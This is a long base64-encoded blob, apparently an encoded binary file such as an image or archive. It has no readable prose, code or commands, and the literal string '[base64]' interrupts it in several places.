Q48ohGh7SYYfxHJLNIWOEWKKI2RjxkC020FPOPH98AkwLLShBEEENzNiCIIIAsyONNg6kI4/AANMAkEfaSE0S89yQjDELlSPEPAR8YiSSV2KZ5ZWPHKTkPFImQQ0BwBzZQg9A4nimjT3UaGMLQCqRI5DjmAlkl0uG+QctwLSJJI451glkDzkqguWgOVp54yde3sCQDw/1w1FG/5NqNGkdLFwqky6b7nCSSO9tJZNIo+rDgEw2qcJTTaryxJMeacDDFFBC7YRTGj5xk4ZTuzb1VFWyPnXrDp2m9MIBB8wxhyFLoBCCB/ocIEBaWLC1C2XX0rVGAtpyG0Vc3xpm17Z/[base64]/8kgj3iiNmMEU82ZpvtkA/x2GBMlH+MKUgLbRz5545E9thCogP9iTcwdGtJEEJClNPoDfTcIEQSBBCwd+CPQ84lAUkkQco8pPwB4ydldgKkHS10vmafQcIp95s2PhKo4AhRTjnjf2cZp46qE3So3IUgOajpcwNpUOYK2dAQpBRJNFHxEU2EEQuJfLSpLlqRZCp8JCWiT/XVxySSLqjeZFOrrb7601I55UTCBj7disDNsMLj1FO5RgUUzlDZ9BH09SFrkSGXaCOAGS+wAARqcQsB+bKtveglL9mqi18a2EDDuCVdbJFMWp6AgFfFigZ0sBcWGNGFL7zBBBTwQgA805n/zsygFQYzGMNM48KGteYBAwtNAFhRw9s4jDRReEIXNHCdDginh75hznBIVrIfQkdmxqHOyZJ4HTDwoQbe+c7NNrCDMGCRAW4gQc/0oIM3nCQMABCjfOrzigPMB2lLG9CADuTGBcFRag+a44SshjWsHeICG/KQ2EAUNhKdyBXZ6Ec8HBI8fDSiHGH6RAsKVbcc3c1HjmtDjnpUJMjxAyHzKEfhknGDcpBCTFXCJCmv1IBTNkAewGAcnl4kJjIBiXb8SJOgRseP0xFEdrgcSJzURJA7zSNMVIJllkqQI1/WDlAtwJ2NCqFMvaHpIEkonDF8kKKHUCSb2jTeRFbSPJCU/yomw4JeSqxnzuqlAiQ0SVVO2NmqWS0FKt/zCT2tsr6q+Cx+UlnKq+iXlB24oVhkQFYcUIACbVxCAEewDxpA0AsQ7GIECkAMtw7IF7hAkC/lKtcC+bKLNXw0ChOljBawgC8spOUSd0AAN8jDjTeE5w04CRY8OtCZYwDMX7AhTWkQtjDVOCw3rqENUWvjB9NEIQpdIE7KsjMc4WiHOEYsGciksxzpLHE6YHgOzJgjRVG8AQGiwFlWEoFFkrzBZ0y4lXv4EB8yykdpSWMjANyYIDgyaI4OqpCD6nhHC3HNax3y2h/HNgayoe1sgxxkP4JHD8XBSBC2JIgyZjQkGe2Sl/+Q7JHjsoQQUhQOcVF6EZU6y7cG2KEBbUCtHR6hhNe69rU9mC1tD/VMQAniEwf5Q+sYp9syIZMflAwum2IJJznZqJdAYlzmkpA5KskjcH+SJT9smyNmNqC2tZ2kNBXCEEhFyhnIO14IgFBe8ZaXATtYiUxAcpLsdWokYSAJTBIBE5kgZSffiyd/p0K+nsSKBCSIFU/cx9/wxTNeWClJfXjQBw94QAwhuERCnYGCPkjLFOxyYAMxymEHMjDEc1HACLQwgIfSAQ10uENT4OFi8sQKHgOGla5woZkbB+M2LlxYC0EBQ9fghoY2DACRA+AHUCT1CRHoYVSDgxzk8ECIHvP/[base64]/7flcG7BZS/eKvhESzoAanEBDSrVlUvb1z55w5gbXVDBDEBDQi9MgGAJW7lPX/iAlL8GyBOb+QwyJoelUtljJNPAHIgjsjmIjKrAQeJzXJbll52MOTMDs/pMQIIrmhmLaW7Keq7y9PfYl2gAUEMZ6VqgN+Y5jnuuENkpRHYrAHZraj8EYQtNtreXTbFpGyTbWKQ4KuUjS/WQG9+py0u++8iyOQIcsj9buE+DEm4xgiTjBe/42T1+d7vLB207UVslPOIRoXhELhDiW2ISBHSeE73ojJtc0wEpdY9YLkJ4q/hLPu4afj/2kXyXBOA15FEQKa+0yWve37OX2isZ1ksO8P+CRFR7JdAz1rFegt9wtzMN4w7KPuEJz1shuCfre3Gv4EdjBOvh420u1rFYEOEJX4IOCcUICNjyljXsBYF5Ude3/IKXvuAFFGvQv/4DA/GKXxwX0AEX8AGv5FNUjFkN5Ao8iMIMdEYweEGODYxqtNCOMYzDBNXDyFxo4AYFPEFvRABU9VByPNlSdQHQfYzQgQxzKF1zYJV1QMd0RFF4iAKsbIAbfEEiuIEbvIEbbAC8wRtWHMWwTA9cBQiBIGEp3BnYKUjU7Nme9ZXZ/VUe7ZGg+VGhHQKIZIMgHVqK+IAP4EOLLFKwJZcyxQKW6NJtERs/FMLkeJqUhNIw7c6MlID/ds1WLLyWEuDha82IEmSaaT1ODDAOlcTIrCGbLJ2SlujSkVCanbha5mgOMz0OLdGeliTb5FBTs2HTNnHiRNRBtQ3L8K2XS0iC82nKR4wiTDjfTKzKUNCbPkFFVfgKUMTKq9CbT/RT+3QfusVPGtgiU6QB8b1AdphfCKAAhX3AJaDBERxBKLDFGhgc/M3furRF/TVQYACGCIACBYgAN8YfxIGUZdDBBzxBDTABAmQZcNwBI2iDBbUUPDDBEwQDaORYkJ1AC/2UafhYULlGDL1Ga5iGBTzBk4kMcvQcD5AMCfpcCsaMyUBHdTRHdRTdE4HBKsTUgHEDAvBgqvTgUpDA/5qZQFjpwD/[base64]/UFy/[base64]/ck4uOVA9IBuiaggGOKNzF7s5EgjmpJuwZow/RYpseWH+omyhVaz6Z6kbMRGKM82vQAqUhsohoQuqOIr/KUphsSotIQ4rZMqpIoeqEK7vQ9UxIuUyo8vWqn4xMqucIPPkMeUMqkqzA9Q7MAFyMccPBhpHmNocgEImBcIaIG3eAsGxEX/xaVLuMAfYHCjNtbmbNJmn9amN/4fvmhDGDDBliJAFyRVxiRAFLyBS4UkBfjBv9wGaaycdVJqylVMbugQBZwAp3pqkj1BlGknlPHcCQbRx/[base64]/CWd+XeQ+xoxk5K8gCB//Ct12CCU0jsQEy8RClKwiuUIsmak8omZk0sQqo0aTz9ivVJxbzt183+RK/kEz+lSk08aaqYRL492BFQWFqkRS8Q7UfBRbnYhbpMVF/[base64]/YAqOckRYUAoQHACnfKwoDt83xVfJFmnKHmapjMRKLCmTmsCTyuKUzixUOMUv8gSBoU/OOkU+7dOrLMLLgilPnMSZfcVYIOOaggAIeIAAMFxcYEBb1Gn95Z/UYm1rgMLFWC3VPkBtcq0IJMCiYkEEkEChOio38MDdPgETFKrPeEtmbEO/BABptBwMpRANVQxuIJXd2u2n2lwJcmepAq6UpWpXhecWR+TR/VB1zOrNZMWx1MGxHIAZHMBAWdEX7ACYbi7/L1zADpiPFXGu6CprSzbrHpPdmFYItEorOcDu7F6A2nUN2yGyge4kYp1I2vSDD7TNJ8HIg06iIkjijWBvCwCvolDs7R2elMBN80rX85oSw6KWam3yQMTAqrEyicYSWLYAHGCeH2qJ8D6TnyjCbv2BVDpX42jJ+aJaIZhvZ62WKaeW43SaxeqeQ+Ro/GosRgBBj/alVlAzNUfPOZHiAZxsKRIpyQZwKszEl/bXOL8ijeFsBFPfU+xs9rWiTZzEsTyYMapUWgwACGDBEaDBAkhjYaimXdwmn2LCAwQ0JvjBwAzMQGMg1bYmEuDmtvSm+3jciyEAHjyBlpqAP+OYH/BU/2nIkB/IBg1xICtoasZMcaea9Aks2d+OoHcKLpQ1JMwckQtu8XVA5BZ7WZhdRRggixlIruQeAAIAwBuQQX28AZOCEfLxgg6cT9Dwgh4rKx/[base64]/hEaT79yqvArPSpAgIMzQvQgBio1BPswv8dPMETlBQIsIBpxgU1yoU+syYLy7A/+gFBE7RQXe0MP4AITMAkTAAPfGQa8MEBSIXYZikTrAJlboAC4CZt9MsK8ZQGBhkmgPTcTkBSWUAU5PfdJlnQJcdBjiDQufSqLu5vuGpNv4xEdgxNd4d38MQbfIEZ9IGEn3Ef/DQD5OoBfMEXuIH0EeEcK3Ua6MAFvMEFuMEFyPGY+nGFjDiLk92IE/Lsdk0hWysie80V6qS2MnJiGRKLMCiMpDKaOI6t2Yjc/KuWPMIq7XJofRJkfUIvjB7g4Q3k0fWMgO8tyY306haRDNuRdAIrT6++2sjnyI0jBY7sSB6x7Yg0Vc7l/AH/GgAJBBxJD0ieKFtlxTqJDXzhQ0iCZWM2pnAmpYQBKlYzfaWEfR368amiyZ62Kg5wOoEzKxpwY/JigvVibdtKrADFBPuKbvPEIhjFIiAAD7RjFCSAwwzMfa8BEWBBCLNAL/CzXOQF/8Um1SK0dcNGpuICJlh3QjsMEjyABgTFBpDBHaxUSO7KvDUF+7xB/pVQAIzG207ADD0xSPfLDASkfms7qHZBCLJ0Fvfck11ZQzakVnGVQ567EkXRWGVFH/RBHXiAu89BIvSBRpLBQPHBDoDZBYeuSSDfUSDAF6H4sJD4HBv8mFJ12Y04jBdyw8d4jWu1gZJNFoYIITmEEbSN/[base64]/HpmxiAijgOkG3AmzQN8QIVQtTAA34oht0wQiMQCC0DxngQaPCWM1yAx+0JgX4ywxEwdtyNJBFDFERmUbr93GX7RMIpJKptAnevglS1csUrsyswlaxjMuYDP/LgIFNN/iA+XYahwEfIMAckMEG8MLm8kF97IAvgtlSvwfn6rsOIICob4Cw7sDCX4D4k//4O/z542T6J3JOjsgi96RiEZJj3d2V05of2lbLz8iR1w0crBpAEEgiJNkNejfKCflD4FMDfg8ftmkhCNinTwwZAmvRwiFEfg02KvH4cCIwAgQWLiQATFCPkfxiVJQJ7GWhjhAltnD5kmfEjT93jmwj6GKSeUISzktysscjO/Je9igJDNjNnlexevxzlJ4xGz589BMrqQ5Zs2XrpE0riYEufTsY6GPA4EWYui/oJsL7Qu8Lv5JeABb8CrDfvakS6Uu0Q1e6DapUmVClJ43/iTSULZvQk7lyZXiU04TeQGJDGhKhKXMzwcSE5TSlYZNAgIDREwpRJkyYMeHYMS8zgrG6JAAInV4D1ihYswYUcxGgQDUDhQsTLj+YMM3I3ooVd1zaZ/hp9WDGA/[base64]/[base64]/o5tB9JDpBE3XQPqKNdsp7cgTF535oLrzDoYgDfF/Th17B/A3vhFYD5TWwxBhh7DLLWMtusMoZVay3i1i7r7DXU7DOBG25Ycy000ULr4IkoSM7Njwn8UDCAJz4Q4AMQtNhluTUo8A8UJP+gwwQUTK7rOTzwWpkhaPH8KNoPnN8wjREiEkiAAiJIYMKNW0bYhQg8EIBPPyZqiIJmUALITWyxHzgw5ZRbYVDtCSig0G23GWFEg7nn/vBEE+fQgAcWO+jmRh78XtHvGWsonMcXAe8AjG4C7ztGPkR5Ax4SGDiAh6QRaPcNPsBwY4NSACAjdDXckI20RdzYIZEL2DTTTB0WIWER2HWo3XYdrLA9992t6N333/XM888xrPBzjOORjycb5ZUf1AYb6GlknlxeinWin/KxVJCftm+jpwa2r+iPgUI9KKGFPullJDtU/WP8JFSiyvpHaLX1D1KSgF/XT3p9KCZhuWWHrDT/QBEtoJ9H2iASj/SPH/kIyVWUUBTyIUQI8ONWCzoRlW1ZxCoNaEAbHuWtR3CvBRYZXyPo8bx+hGUs6iqLC89CFn7pgl5woYtdcHgXggVMMDwU2L/[base64]/0FCAAAOQIM0ICAMAABAGHZAAmWS4ABhSAQC3vAFMyXiC2/AEi+2VIoufUkHVKLd7G5nOzThjpxywl2cemcnPR0ieIAaHqDiEahCicUINjCGMcpBClOMxIP8xBS2RiKVf4bwIZciikDmUY6CRMtUDeFnRQjwKaVQiyGCsJ4CPUKViBqFFKZaCQN/VZFdKYKgECmEpPhZCIyS5FHHKgRWGmCS8SU0VPlkFUtAKlJhbY9SSihpVtpw0pKgBFr39AG5xHIueKkLXUxNF2BoqIs3yMuG+7rhC77glwMYZmB/ecFWAdNVv+ilX/[base64]/z5Dt37ul4BE7e8pZHKERBDyHPaAAEfGU9SkFlJJPC1DWwogSKnARaCEEIKdD3qDZAdHwdhV9GLlq/T5R4HiBmCP//XvK/i1xQGVeRx0YE6JFLrZQfLajxQxpwqRZ4zyOPigFKjhKqhS5lJcTQ4IxfzFNl/JQfIMxKPRRxUKMYRIVJPRdaYgjmOsTFLTuoV77uYpcXAOCrPuxhU9MVMIDpJQxh4IOd8QWmyhxxiUr0c59DQ5owYUw1EQOZeRHQAZK5gAK7AeN3HhQAD/RCsWdkDnO8GFmeUUdodEwbJ9O2IO6kLI+mgYLTJoEEETwBP2/ggnK0OAFWBMMLXlBBrRMUgAd5wTy8IU8kOblJWgeD2AHYZHiOwTYtjvYEFNCQKud2t1LyTbm5rCWPZFS4zYEBcS3i246SW7jTuIEMfXDDG8JA/wM+8AGYc0hEH94NhURswEpUslIiSoE5bGJzm2+ory5qh9/Z9Zfg59xdnNoZ4AG/MxuBOgShDCUWH9jCGPSgB7U+UYhx2IGk/sTUrEbyT45kRQkQpUZHoyUEalHDoUU2uVGMsj+LehzkHhFEsFCCq/3xSoPB2tX2GMgPOzywyESHyAOVUECAQqQB/bPDRufRiJpOa38M7ITPCWAtlsCBx/yUiiJqfpVH5COiSDEGPsCywrGwq6lMZSpeolrDuOCrznvJapu3OjDBsJ0wQORLXQDgpC/QoM7nLo1kTCBXuGrMYQzbTOOrWNeHMWFjFFPFaGYDBkaQbEC4QBl5Pl3GXf+c0dKgeOwa2yieO3anO52mbHhqG4UOiIIEfJDDhAYUBQTAQxSBGIECdkEBP/zmN7vJIucNtJuTle1nDnKQF4YNfVyHp2yAtP6GaLC3aKty2s5dHI/A7/0aAMlwLkJu3150I8etwrv7OUAfGIDueiNAFzQwBAuOMAcPNLNJbqDvG9yAD/JNDzbgAlaHTfxtnGYnHb4JdqxAvxahd/YLwCgwT9aheAzMwI4nG8aAeRBM4uLBnuihgnRFI0au6CZCELpnfa5nIwSh63giglAiCUiBFJDixNJnfQ7KffInfmYOBQ/II7TlIlDCfU4Cp2JMpKKsBWCQH66h4zziGoyOJDb/woFc8FEK4QchghbGBykMgoLc5xNiICosolUsQh5+Ksi2Zw0VIQi/5xFA5Qa8IixYSKnczixgSBL0QR+kyszgQjGuSs20qs32ru2aqu8KwzBoIHTIgAfIgAy+wEjSaxHsaq0wQ4rSIIkuEdBGg642o/IkQzTM6w0iYGQowPPKQ44YJBiiQAssbTlML2dSDzuEhhVyS9QCwBa5g2f8gBEQQBT6KokG6TT0Ax4QAAy6IAqGTwXOIBgEhGQsYLRyo/mOIUHII2WAQ/pUIBhubRtVgJM4yRonoNmeAEW4bfvshkVkZHGqzbkUh3BEoXBqZLpW5PysK0bYDwGYAB4YoA76/[base64]/oyt5upiMnE11qquwmQDeGDzBoT5gsb51mD0LE0EnKOLHqBnaP/RD2wRs+bo9c6GAsaPIZNImTYGPihPNRBgAmyt1h7gBCzgBJrNBXKDtobPaBzttp6P1rpR+iKNk/zA824jCiKAB/gg++jGRNRxRtZxFWQkRroBDNivl8ivOqXL26zrHccPHpggDZzkAPyvS+gPvACgCYypCeZAIeFtNFBHB3iBF/jADb5AItPA3y5SBzIydwKOIzmyAnunnYYHeZKnAxvuA1PSnj7sCLUQyGBSBSvFKTElhJ6iJxbgJPIHf5is5XCiJMpwxkwwxUJuI3SKW0yQgWTsxaYsKx6hIwjoJ3gsBVkCGPLhUawQCiGiC8vnC01lDL/yJFLCKqunRlGiVV7/DA6IjJ/uwQvHxcv6oQ5YQC3EzKneoswQxl4C8V/yzs3iDM4AY6vYlBHngAzmwBEBgPDC4A14Ia0qkWJCw2OcKDKT6DUGbU8vszTSigwYYbTKBmUYRAUchPTQyPSaoY1STzviaDVvEbNqMWgi4A2UKRNNIz/gozbhoQYSRAVu7QGigNEOyTYowDx+RtcS5GwWRDm50VRNlTmNjUG+aLREiQbcoAOu80RuhDtphHPY8TsJp3DikUa4rR5v6VlXpJZkCQH0gGt24ADowi/OLQz6ILy6dQPK7T671ZrMixf6LxLVQA14AZy8xHUMtL7OyUDnZF7R6U5Ekp3e6U8ajlDi/8lQFMwWJg56Lk7mXhIm4cBSeoonCqgJ2yCibqVRXsx6aiVYqOInrCfsqBBGqYIlgIIMAcgdqAzIWiAS1BAmeWxjXwUYYmEkDGoicgwivGHLRqUrkuIPvCHGVuVW/[base64]/qTF76gFLr3C8QEnMapdjpyQRnUQTGQeIxnDDjQAz1wnip0BC0IRTWUIigCpK4n6KQC6HqiDXjQCBlCfTxi6NaQIqiCQ4NSZA3IUh5BCRq4ge3ggxoggnEWIz4BBF7CDiBsJOrhLIXFDflBWBjixyACAtASGDxhJExhgu7JfEDMGmKMB/MnCe5hJHqBFph0ppBih2uwB1UCDR/CFDqsK74iab+sabk0ibs0LV6AhqgqL/f/QhABZk2zFgCaKjCeBO++6gDiFAo0AAp44E0P4AvwxQ3u8mwb0xI/xjVOg67UFjQy8zXS2ARggyI5M1EfgPhmABf89lG9SFI3bTvUBjm1A7MWFxOQQANqT2+6YJQYAQ+0gQciYAhEiQJuNXOziHOfIA68wRcyQROeQDfOpho7KVZ1TTlv9dYibUHAqIt4VQ464A2AtbiKy0RihEa4M5e7k/3eYPx6tzqz71lvSW/4ppbEzQTcgAbmopkckgzM4AAcktyKJEvqjIwDb962l3tBJxJBRyIXQU3+7V0NbpzlpHcQzgrUSeH4RHhGcl/liV/h0gh84J7yKcR48kcFAYT5/[base64]/IBrHJkGqsRi0wA5mpjlk0a6fExMQdwYQN23EAwlqA1UjILBNEwkeYLCRgAjAIAJs9daOQThT1QLEYAk42Rc0QRp8AQVGIFL3uJNcuVWDbTc/u0HCAxe8qLdKmw9meW7khgceZx2NlUd+ZHd3N5Z+92tR2x7RUxToGBiv1T2h6RHNiwSgdw6shARojwR04JqZZHsjsXsBwHsTQQ3yDZwA7k3GiV55/ZwTbiT19eHmKRtcIR6K3Qj+1QbwgeoIQL0/gWJRRQX1twxxWFjmO4h1Lr33+3tkZdt74shyJVe84SZ+5dmBIccaIKXDvVEaBQ1G4mF/9gMcIhd+9mf5gRNy/wEpFArCvaLiEsIa0MAU0OAR0CAGdDpapC7lcLKjvLAciBgfnudoIxwfPExaEH5UxmXi1C6pljjF3WVdGKOo/[base64]/8yEdaLTfiAmp5buqV7exeh9XWAAXOHv8yXQX/nAvlkHfakeI4nHiTUfT9QUNTOnhICflBlRT/hJRaAKvwbInpBSt1HJQhgvp9hhus7Gry9ejZCn6/fEQSC+pPA3U1BStPbFO6hRG3wKGrwGaLhwRogGmgww3nYGuA/IYQAwz1cDp/nqCy0IOofIMqRIiWk3A16BxMmu2HQIEJ6xozZsNHPR8WKPiZGfJgwokQbPiz2G0mSBZA6J1mgrFNHUp0D+nTF3LFD3w4G+l4weBHmhc+fB14EHQpU6AtJr4geAECGzBwNUKLyIEPjQJgwDNzQRKBrg9cNqlSZMMHERBoSaTb/pE2TRtUGEmrTmB2rZ1HarxvM3r0px8KEExQoHJtxzI+hBWsSi1gMCtSDB5j8RMblh/KMVjP8zMCUGQkeP/uiQKGQ4DEoZA+QgUpAIYoFLypiB1MxY4ILCi4sPIlzxMOSJa8Smbn0AdCcOw9mKM/8ABQFx5RxPYiuWXllUH+jMIpAA0wHHh26iAdPoxsYMHzArDrfbVWNN+/j1zj/XQMPDRq64OcBvgON7u+lwQ0CCLyBwE0G3qQVgW6EQQMfBfLxxlVh7KDLDl+8wUspX5QCAIccJlLKhhvqsMEiOqSjiw46WNHiiy5acYEVNM5I4yFW4KjjGIfw6GOPQGZziJDZ/7iSTT9FxtOPkv1MRA895SRBTQP8VFllA58QkOUnVlr5yCdgxtAlP/[base64]/33RVY3cYWXW2GNVZYeasWlSltxsTXXWGydy0S9G7zBwxO3RTHBBMp58cQaiFGwGDIigILEA/v4ARlklf9J5kcrflTMyh3/UtAFYBMsrDAS+yhABi81RKECbLEpR8EEFrj2RBPTTOPBK6+kcgAKdyxhDwtPAMwZxRlDN0MAM7BS2QMOP5AxBU8wokE3fHRQn37knTdfeqtAXYMo8XFdAx+r0NCBffh1cR9/UvtntSjcpHHTDm6Q+8bcBRYoyg4FklDgVYnswEuDvLyBIYgdjpgIL4lcwIviF+iwSDooBqFDEDS2SOPlmGduhY9WrLP5IeuMIfoY8ZBOOpHxHKn6kiM52Yiad1rZAAG0E5ALnvLUTrs8VFqTRJoFBS+Qmkk8w08uSZBSTvBx/gFBoNDLDibv0TTQQBuPZK/9Iz3/xOB99zEok6WZfwxUEKfLLz+PEAOtT5BDCXGEKqjwc2T/QbDGf4NHvIZU6kb6i5VEBmiqAk6kV79KYK1CApIDhuQiCSQJEAwBBCAMIlgnwSBMkmUTfejDWTr5iQinZZSgUIta2jqACgFwgKpsaw5z6AIUZAgF/tCADGGIm1bw1pWvoEssY3kXWtrFFrfARV5yMYtXELABJsrlK7oIQwQowLHMeCEAa9iFHdbAmISBohkPo8xkIpYZTLRCAUQQQwKQ8IRbRME5zXkMa+YABjc84WQqmM0xjpExC1jABUMwgzSWMI1z0CwRLBCDPXrzBCRQoGLLac4EHKMcVgyNFazA/4V0nNOapkWgBjTgT37yA55udAc97LGafGpwNbGVbZT6AZfU/sOHGgwRAIlQ4bQO8AWsMGBuOxDcG0TBIGAmgg9fAEMYJvQFAKjhQx36gogQhzi/KW4R2ISRNi9nuczpKEc5+pE4h3SIeLjCnEkihzmZhCtJzeN5XWqAouZ5D2/EQB5oeEQu5nmmJOTCG+ubh6Tox5ByBPRSA3VnEtpgve09YhyPsEQMukfRGAADTGAiAC1qVyfabTRLtMjoRzWqJQLUCU1xStX8GjIpTDHkSbDKVUyT8aQb0BQi+GCVTHVVQP7tCiS2IJURSpXTjUTEBj+1QVCBKqul+sAWF/[base64]/uCAswsFWoJyEI0xhzXluDJ3bXOdGFzrTpe7DqksdklgXj4wYgyFCeAYgYmANFvsuee0jRfJmLKeBXGpTCMkVRz5Vv4QIJAl/MBPttqS7Igt5UUD+nZIXtagjk4/[base64]/0D3ABp4AgViAxsveEFlVOTBH4cQB99IwwzBSYUZzsHtOTBiZUpDWmYchp3HLEc5rZDOAwKziyeAAZT2EU8spWae9KRHld2Fz9e6UR/8wJI/5Dnl1kyAgC/[base64]/OLAjrWGVykw9CK4Q++cKfKW6tRGBFJ1ex1hfIwC0eQAEqUzF4L2uAV0mDBSx7rbQJ3tWud7llLYt4F2H1oJclEhYBWaFtYwM2gzVoYdWtpgSsHcP7x2j2MbuIgggSoAAuMIAP7r4CDr5gcABQgAdf4AEFZoDHbXjBYSeIggtqQQY/2hYF9rAHbn3yW5odgBEWCPdjkpu0CTxmYpehzLpP8AQ5aICV35H3fqr2bvW8e2sA6DXn4Ur+Nl4A9x+qRAIm8AZNxAB9MAdZgXBzsEwb8AV10Ad9QAY3cTi8oAMBViAAlgjP9EylUGAbNyIItmAlx2ARtggUNmEwmGEYNoP/oAMkHVY6ICZi2aCDI3YkF6ERPoY+AWRTCjGEsdJ2B0RASmgq+eMplpI8cQKFMlYo76MpBrFSVgh2YNcpRHiEssJA/qNmanZ3tDIrb0eGJOErauhma3h3fPeGcPiGdTAHgPd3dfACM1EThYdWPzFfRnFCRsFWjRcGicATV0EDTOEUUDEHULBojcYHd4UsnocuoJcuYoFpYIEvTJSJbKEHmEggnLZMYnAFt1ExAXAMAQAKk/Vqr9YMvOeKmiVrYFRaw5cA0BUBT5A2jOBoNKANdxAGZMAID4BHzjYD8zcBx4AFc/BHFjAHgBAKH7BIZvAC0uABg4BtTXAHFOB7nVUx/+qWXJVkHaBwizRAAmBwH+KxH/bhHw+CSo4GH/DISulBgPpRj/vHjt3BB6JAAnpQFePSBViBAGEwB2SQLyRwAGYAQwAgkIngeLzUSzRwgmTAFBP3cYUTchuSYIzDYBcQBB75gioHTi43kj8iJPFQTudEDtlQc0vCknBnKzp3KjVVDjDFdDZpdB6RVE41d3OncxPhk0rFhE+CEJhSlEUZKQmlEDG1dMZAU/hgU/SwEDfVlDEVKz/1VKQSVCGhlVhJVRcRd1zpVFrZD1DllWb5kmdZVVOVhl/Zll65lnEYl3KpEixBlyzhEkExeDTRLM/yAoW4VtLicdayE4XIAM6CFf+EeBUeRwbfQQZTQRX5GImCgzebSImhZ4mtZ3rwommqx2mAtUTvkgYM0AF9sTKZoRwBsAuKYTAJU1mN0RgPgASweQCrRgRYEAj6gYsRsExuwAddQAZYQAZ8wAgqsA208WwPEAUn4AJKYwgH8AS6wQJcAI0ocATBYQYowBupYA/esAvrx1n7sH7uB47N5QetoR9bswroeDbgwQMIeB7qUUvDtDXzWQPdAF738RTqSF7nsQryyQ3ccADu5SDO8gbcUgpN9AYAYAYZWCCJgEth0EzM10sYMoIeZ4KlgIIZuYKN06E60JEO9pET5jkkqmGhQ6KjMzo4uIMsiiQ8eCRMYhH/GsGES5hmYEZ3/[base64]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